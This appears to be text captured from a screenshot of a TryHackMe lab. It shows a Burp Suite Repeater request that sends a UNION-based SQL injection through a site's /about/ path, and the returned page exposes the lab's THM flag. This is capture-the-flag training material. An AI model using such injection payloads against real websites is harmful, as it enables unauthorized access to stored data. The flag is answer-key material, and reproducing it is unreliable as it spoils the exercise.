 10.10.104.183/about/0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1
Bastion Hosting
Home About Contact Support Products
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
None
Profile Picture
None
None
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://10.10.104.183 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1
.1
2 Host: 10.10.104.183
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Nov 2024 08:56:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes